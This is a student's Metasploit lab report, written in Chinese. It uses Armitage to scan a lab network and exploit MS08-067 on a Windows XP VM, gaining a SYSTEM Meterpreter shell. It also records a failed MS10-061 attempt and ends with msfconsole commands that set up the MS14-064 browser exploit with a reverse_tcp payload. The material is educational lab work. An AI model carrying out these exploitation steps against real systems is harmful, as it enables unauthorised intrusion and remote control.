2018-2019-2 《网络对抗技术》Exp5 MSF基础应用 Week7-8 20165233

Exp5 MSF基础应用

目录

一、基础问题

二、攻击实例

(失败的攻击之后会慢慢补充进来...)

四、实验总结

一、基础问题

用自己的话解释什么是exploit,payload,encode

exploit是渗透攻击,说白了就是:攻击者利用系统、应用或服务中的安全漏洞去进行攻击。

payload直译过来叫载荷,是目标系统在被渗透攻击之后去执行的代码。例如,之前做过的几个实验都利用反弹式shell来在攻击主机与受害主机之间创建连接。

encode是对payload中的代码进行变形,以达到免杀目的的编码。

二、攻击实例

实验点一:主动攻击

ms08_067_netapi

靶机:Windows XP SP2 (English)



- 首先在kali终端上输入

/etc/init.d/postgresql start,启动postgresql服务。



- 输入

armitage启动Armitage。



- 根据已知信息推导出目标主机所在网段的IP,扫描目标网段完整信息,确认目标网络拓扑结构以实施网络侦查。依次选择

Hosts->Nmap Scan->Quick Scan(OS detect)。



- 填写靶机所在网段

172.20.10.0/24。

- 扫描得出所有该网段的虚拟机。

- 选中靶机





172.20.10.2,右键选择Services,查看靶机上开启的服务。

- 选中靶机





172.20.10.2,右键选择Scan,Armitage会调用Metasploit的漏洞扫描模块,定向扫描靶机,寻找存在的漏洞,为下一步确定攻击方法提供参考依据。

- 利用上一步中漏洞扫描得到的漏洞信息,自动搜索Metasploit攻击模块库,寻找合适的攻击模块。选中靶机

172.20.10.2,依次选择菜单栏Attacks->Find Attacks,Armitage会开始自动搜索寻找合适的攻击模块。

搜索完成。



在利用Armitage完成对靶机的攻击模块自动化搜索以后,选中

172.20.10.2主机右键可以发现多了Attack菜单。依次选择Attack->smb->ms08_067_netapi菜单,选择smb漏洞下的ms08_067漏洞对XP靶机进行攻击(也可以在Armitage左侧树型目录下依次选择exploit->windows->smb->ms08_067_netapi找到该漏洞)。



在弹出的攻击配置对话框中配置LHOST/RHOST、LPORT/RPORT等信息,Targets处配置靶机的系统(一般默认自动检测靶机系统),勾选Use a reverse connection,点击Launch开始攻击。

Armitage会进行一系列自动化攻击!攻击完成后,会看到靶机被红色闪电围绕,证明攻击成功。



- Armitage会自动建立一个驻留在内存的shellcode即Meterpreter。在攻击成功的靶机上右键选择

Meterpreter 1->Interact->Command Shell,输入dir命令查看靶机C:\WINDOWS\system32目录下的系统文件。



- 在攻击成功的靶机上右键选择

Meterpreter 1->Interact->Meterpreter Shell,输入getuid命令查看靶机当前用户的权限是SYSTEM权限。





ms10_061_spoolss

靶机:Windows 7

- 还是依次选择

Attack->smb->ms10_061_spoolss菜单

- 在弹出的攻击配置对话框中配置

- 结果是会话未建立,攻击不成功...



实验点二:针对浏览器的攻击

ms14_064_ole_code_execution

靶机:Windows XP SP2 (English)

使用漏洞

use windows/browser/ms14_064_ole_code_execution选择攻击载荷

set payload windows/meterpreter/reverse_tcp设置攻击机ip

set LHOST 172.20.10.13设置攻击端口

set LPORT 5233设置url域名

set URIPATH zyx5233开始攻击

exploit

